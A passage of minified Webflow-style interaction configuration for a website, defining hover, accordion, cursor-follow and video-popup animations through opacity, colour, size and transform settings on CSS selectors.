alue:255,gValue:255,aValue:1}},{id:"a-2671-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-2672":{id:"a-2672",title:"data-hover 17",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-2673":{id:"a-2673",title:"hero-content-card-hover 23",actionItemGroups:[{actionItems:[{id:"a-2673-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".arrow-wrapper-2",selectorGuids:["ff901b4f-0814-eeda-f03c-ba11125e04f2"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}},{id:"a-2673-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-52",selectorGuids:["ff901b4f-0814-eeda-f03c-ba11125e04f3"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-2674":{id:"a-2674",title:"hero-content-card-hover-out 23",actionItemGroups:[{actionItems:[{id:"a-2674-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".arrow-wrapper-2",selectorGuids:["ff901b4f-0814-eeda-f03c-ba11125e04f2"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}},{id:"a-2674-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-52",selectorGuids:["ff901b4f-0814-eeda-f03c-ba11125e04f3"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-2675":{id:"a-2675",title:"change-text-color",actionItemGroups:[{actionItems:[{id:"a-2675-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line-3.text-color-grey-200-2",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e84c","c82b2839-f841-9dcf-b3cf-fa2c35e4e877"]},globalSwatchId:"--_primitives---brand-colors--blue--blue-750",rValue:26,bValue:84,gValue:47,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbd4cbc8c},"a-2676":{id:"a-2676",title:"change-text-color-reverse",actionItemGroups:[{actionItems:[{id:"a-2676-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-body-two-line-3.text-color-grey-200-2",selectorGuids:["c82b2839-f841-9dcf-b3cf-fa2c35e4e84c","c82b2839-f841-9dcf-b3cf-fa2c35e4e877"]},globalSwatchId:"--_primitives---brand-colors--neutrals--white",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbd4cbc8c},"a-3268":{id:"a-3268",title:"hero-cards-hover",actionItemGroups:[{actionItems:[{id:"a-3268-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:100,target:{useEventTarget:"SIBLINGS",selector:".hero-content-card.blue-bg",selectorGuids:["579d213a-465c-771d-5bb5-9bf61b1bb76b","3ae3140f-f3a5-8628-09ae-ede1875da14a"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3268-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:100,target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad2"},globalSwatchId:"--copy-of-viking-cloud---project_text-colors---color",rValue:26,bValue:43,gValue:31,aValue:1}},{id:"a-3268-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:100,target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad4"},globalSwatchId:"--copy-of-viking-cloud---project_text-colors---color",rValue:26,bValue:43,gValue:31,aValue:1}},{id:"a-3268-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:150,target:{selector:".lm-tag.light-blue-2",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","3ae3140f-f3a5-8628-09ae-ede1875da14c"]},globalSwatchId:"--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61",rValue:28,bValue:131,gValue:60,aValue:1}},{id:"a-3268-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{selector:".lm-tag.light-blue-2",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","3ae3140f-f3a5-8628-09ae-ede1875da14c"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbe99a242},"a-3269":{id:"a-3269",title:"hero-cards-out",actionItemGroups:[{actionItems:[{id:"a-3269-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".hero-content-card.blue-bg",selectorGuids:["579d213a-465c-771d-5bb5-9bf61b1bb76b","3ae3140f-f3a5-8628-09ae-ede1875da14a"]},globalSwatchId:"--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61",rValue:28,bValue:131,gValue:60,aValue:1}},{id:"a-3269-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad2"},globalSwatchId:"--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3269-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad4"},globalSwatchId:"--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3269-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:150,target:{selector:".lm-tag.light-blue-2",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","3ae3140f-f3a5-8628-09ae-ede1875da14c"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}},{id:"a-3269-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{selector:".lm-tag.light-blue-2",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","3ae3140f-f3a5-8628-09ae-ede1875da14c"]},globalSwatchId:"--copy-of-viking-cloud---project_text-colors---color",rValue:26,bValue:43,gValue:31,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbe99a242},"a-3270":{id:"a-3270",title:"second-hero-hover",actionItemGroups:[{actionItems:[{id:"a-3270-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lm-tag.wt",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","97374513-86c3-72ca-a981-7dc310f2d801"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}},{id:"a-3270-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:150,target:{useEventTarget:"CHILDREN",selector:".lm-tag.wt",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","97374513-86c3-72ca-a981-7dc310f2d801"]},globalSwatchId:"--copy-of-viking-cloud---project_text-colors---color",rValue:26,bValue:43,gValue:31,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbeba5db0},"a-3271":{id:"a-3271",title:"second-hero-hover-out",actionItemGroups:[{actionItems:[{id:"a-3271-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lm-tag.wt",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","97374513-86c3-72ca-a981-7dc310f2d801"]},globalSwatchId:"--_primitives---brand-colors--blue--midnight-blue-61",rValue:28,bValue:131,gValue:60,aValue:1}},{id:"a-3271-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:150,target:{useEventTarget:"CHILDREN",selector:".lm-tag.wt",selectorGuids:["b4a424c4-a029-2fd3-8c76-41b2ec24b6d1","97374513-86c3-72ca-a981-7dc310f2d801"]},globalSwatchId:"--copy-of-viking-cloud---project---white",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19bbeba5db0},"a-3721":{id:"a-3721",origin:["696fdef4a083818fd8bfae28","a-157"],title:"show-cursor 119",actionItemGroups:[{actionItems:[{id:"a-3721-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor-wrap",selectorGuids:["8994be55-8e54-0870-319a-5ff445e6589b"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-3722":{id:"a-3722",origin:["696fdef4a083818fd8bfae28","a-158"],title:"show-cursor 120",actionItemGroups:[{actionItems:[{id:"a-3722-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".copy-of-viking-cloud---project--cursor-wrap",selectorGuids:["8994be55-8e54-0870-319a-5ff445e6589b"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-3720":{id:"a-3720",origin:["696fdef4a083818fd8bfae28","a-156"],title:"New Mouse Animation 61",continuousParameterGroups:[{id:"a-3720-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-3720-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor",selectorGuids:["8994be55-8e54-0870-319a-5ff445e6589c"]},xValue:-50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-3720-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor",selectorGuids:["8994be55-8e54-0870-319a-5ff445e6589c"]},xValue:50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-3720-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-3720-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor",selectorGuids:["8994be55-8e54-0870-319a-5ff445e6589c"]},yValue:-50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-3720-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--cursor",selectorGuids:["8994be55-8e54-0870-319a-5ff445e6589c"]},yValue:50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]}]}],createdOn:0x193847e933f},"a-3782":{id:"a-3782",origin:["696fdef4a083818fd8bfae28","a-252"],title:"nav-pci-hover",actionItemGroups:[{actionItems:[{id:"a-3782-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav",selectorGuids:["8994be55-8e54-0870-319a-5ff445e658c4","8994be55-8e54-0870-319a-5ff445e658e9","8994be55-8e54-0870-319a-5ff445e658f1"]},globalSwatchId:"--_primitives---brand-colors--magenta--500",rValue:166,bValue:94,gValue:20,aValue:1}},{id:"a-3782-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav",selectorGuids:["8994be55-8e54-0870-319a-5ff445e658c4","8994be55-8e54-0870-319a-5ff445e658e9","8994be55-8e54-0870-319a-5ff445e658f1"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b338ccba0},"a-3783":{id:"a-3783",origin:["696fdef4a083818fd8bfae28","a-253"],title:"nav-pci-hover-out",actionItemGroups:[{actionItems:[{id:"a-3783-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav",selectorGuids:["8994be55-8e54-0870-319a-5ff445e658c4","8994be55-8e54-0870-319a-5ff445e658e9","8994be55-8e54-0870-319a-5ff445e658f1"]},globalSwatchId:"--_primitives---brand-colors--neutrals--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3783-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav",selectorGuids:["8994be55-8e54-0870-319a-5ff445e658c4","8994be55-8e54-0870-319a-5ff445e658e9","8994be55-8e54-0870-319a-5ff445e658f1"]},globalSwatchId:"--_primitives---brand-colors--magenta--500",rValue:166,bValue:94,gValue:20,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b338ccba0},"a-3790":{id:"a-3790",origin:["696fdef4a083818fd8bfae28","a-226"],title:"Home-Second-Section-Animate 38",actionItemGroups:[{actionItems:[{id:"a-3790-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--compliance-image",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c94f"]},value:0,unit:""}}]},{actionItems:[{id:"a-3790-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".copy-of-viking-cloud---project--abs-image-second-section",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c94e"]},value:1,unit:""}},{id:"a-3790-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".copy-of-viking-cloud---project--compliance-image",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c94f"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ad96cc8d4},"a-3791":{id:"a-3791",origin:["696fdef4a083818fd8bfae28","a-227"],title:"Home-Second-Compliance 38",actionItemGroups:[{actionItems:[{id:"a-3791-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{selector:".copy-of-viking-cloud---project--abs-image-second-section",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c94e"]},value:0,unit:""}},{id:"a-3791-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{selector:".copy-of-viking-cloud---project--compliance-image",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c94f"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19ad96cc8d4},"a-3792":{id:"a-3792",origin:["696fdef4a083818fd8bfae28","a-228"],title:"hero-content-card-hover",actionItemGroups:[{actionItems:[{id:"a-3792-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--arrow-wrapper",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c952"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}},{id:"a-3792-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--icon-embed-custom-32",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c953"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-3793":{id:"a-3793",origin:["696fdef4a083818fd8bfae28","a-229"],title:"hero-content-card-hover-out",actionItemGroups:[{actionItems:[{id:"a-3793-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--arrow-wrapper",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c952"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}},{id:"a-3793-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--icon-embed-custom-32",selectorGuids:["3402d7dc-46cf-2d42-b51e-e6c2b900c953"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-3794":{id:"a-3794",origin:["696fdef4a083818fd8bfae28","a-199"],title:"show-video 37",actionItemGroups:[{actionItems:[{id:"a-3794-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["4a7a8219-4b19-2433-ab89-aec2d70cecfe"]},value:0,unit:""}}]},{actionItems:[{id:"a-3794-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["4a7a8219-4b19-2433-ab89-aec2d70cecfe"]},value:"flex"}},{id:"a-3794-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["4a7a8219-4b19-2433-ab89-aec2d70cecfe"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196884bd476},"a-3795":{id:"a-3795",origin:["696fdef4a083818fd8bfae28","a-200"],title:"hide-video",actionItemGroups:[{actionItems:[{id:"a-3795-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["4a7a8219-4b19-2433-ab89-aec2d70cecfe"]},value:0,unit:""}}]},{actionItems:[{id:"a-3795-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".copy-of-viking-cloud---project--pop-up-vodeo",selectorGuids:["4a7a8219-4b19-2433-ab89-aec2d70cecfe"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x196884bd476},"a-3797":{id:"a-3797",origin:["696fdef4a083818fd8bfae28","a-254"],title:"[Blue] Why Service Card - Hover On 10",actionItemGroups:[{actionItems:[{id:"a-3797-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3797-n-2",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3797-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["fb38d388-5f29-af7c-4e5a-efeb437087e3","fb38d388-5f29-af7c-4e5a-efeb43708808"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3797-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]},{actionItems:[{id:"a-3797-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:195,bValue:227,gValue:253,aValue:1}},{id:"a-3797-n-6",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:225,bValue:241,gValue:255,aValue:1}},{id:"a-3797-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["fb38d388-5f29-af7c-4e5a-efeb437087e3","fb38d388-5f29-af7c-4e5a-efeb43708808"]},globalSwatchId:"",rValue:33,bValue:76,gValue:41,aValue:1}},{id:"a-3797-n-8",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4431b608},"a-3800":{id:"a-3800",origin:["696fdef4a083818fd8bfae28","a-255"],title:"[Blue] Why Service Card - Hover Off 10",actionItemGroups:[{actionItems:[{id:"a-3800-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:201,bValue:255,gValue:238,aValue:1}},{id:"a-3800-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"694190b13fc61e6b55fbf371|abc8905b-4587-926b-ab4c-1bd08970d1d6"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3800-n-3",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--blue-icon-wrapper",selectorGuids:["cb071a3b-ba3d-591b-4b5d-113972651a9e"]},globalSwatchId:"",rValue:150,bValue:226,gValue:202,aValue:1}},{id:"a-3800-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--allcaps-heading.copy-of-viking-cloud---project--text-color-white",selectorGuids:["fb38d388-5f29-af7c-4e5a-efeb437087e3","fb38d388-5f29-af7c-4e5a-efeb43708808"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-3800-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--text-button",selectorGuids:["72e964dd-e1a0-1aba-888c-7a7760c3ccf3"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4431b608},"a-3811":{id:"a-3811",origin:["696fdef4a083818fd8bfae28","a-224"],title:"Lumos Accordion Open 34",actionItemGroups:[{actionItems:[{id:"a-3811-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-content",selectorGuids:["aa22d7c0-c682-8c27-80bd-7443c09370b1"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-3811-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-content",selectorGuids:["aa22d7c0-c682-8c27-80bd-7443c09370b1"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3811-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--acc-plus.copy-of-viking-cloud---project--rotate",selectorGuids:["aa22d7c0-c682-8c27-80bd-7443c09370af","aa22d7c0-c682-8c27-80bd-7443c09370b2"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ade990c46},"a-3812":{id:"a-3812",origin:["696fdef4a083818fd8bfae28","a-225"],title:"Lumos Accordion Close 34",actionItemGroups:[{actionItems:[{id:"a-3812-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--accordion-content",selectorGuids:["aa22d7c0-c682-8c27-80bd-7443c09370b1"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3812-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--acc-plus.copy-of-viking-cloud---project--rotate",selectorGuids:["aa22d7c0-c682-8c27-80bd-7443c09370af","aa22d7c0-c682-8c27-80bd-7443c09370b2"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19ade990c46},"a-3815":{id:"a-3815",origin:["696fdef4a083818fd8bfae28","a-45"],title:"[Grey - Preview] Accordion - Open 32",actionItemGroups:[{actionItems:[{id:"a-3815-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-3815-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-3815-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-3815-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-3815-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--2-faq_accordion_body",selectorGuids:["62db221b-5058-a838-68b8-720394226035"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-3815-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"321336bb-4714-9e6f-be92-58a76713c4e5"},globalSwatchId:"",rValue:246,bValue:251,gValue:248,aValue:1}},{id:"a-3815-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-3815-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".copy-of-viking-cloud---project--fs_accordion-2_icon",selectorGuids:["62db221b-5058-a838-68b8-720394226031"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-3820":{id:"a-3820",origin:["696fdef4a083818fd8bfae28","a-46"],title:"[Grey - Preview] Accordion - Close 